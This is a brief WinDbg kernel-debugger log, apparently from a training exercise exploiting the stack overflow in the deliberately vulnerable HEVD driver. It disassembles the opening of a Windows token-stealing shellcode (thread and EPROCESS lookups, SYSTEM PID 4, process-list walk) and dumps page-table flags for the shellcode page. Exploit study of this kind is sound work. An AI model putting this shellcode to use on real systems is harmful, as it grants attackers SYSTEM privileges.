 HEVD!TriggerStackOverflow+0x94:
96d6c5e6 83c430          add     esp,30h
kd> u 0x15f880
0015f880 60              pushad
0015f881 31c0            xor     eax,eax
0015f883 648b8024010000  mov     eax,dword ptr fs:[eax+124h]
0015f88a 8b4050          mov     eax,dword ptr [eax+50h]
0015f88d 89c1            mov     ecx,eax
0015f88f ba04000000      mov     edx,4
0015f894 8b80b8000000    mov     eax,dword ptr [eax+0B8h]
0015f89a 2db8000000      sub     eax,0B8h
kd> !pte 0x15f880
                    VA 0015f880
PDE at C0600000            PTE at C0000AF8
contains 000000003D7F1867  contains 800000003CCFA867
pfn 3d7f1     ---DA--UWEV  pfn 3ccfa     ---DA--UW-V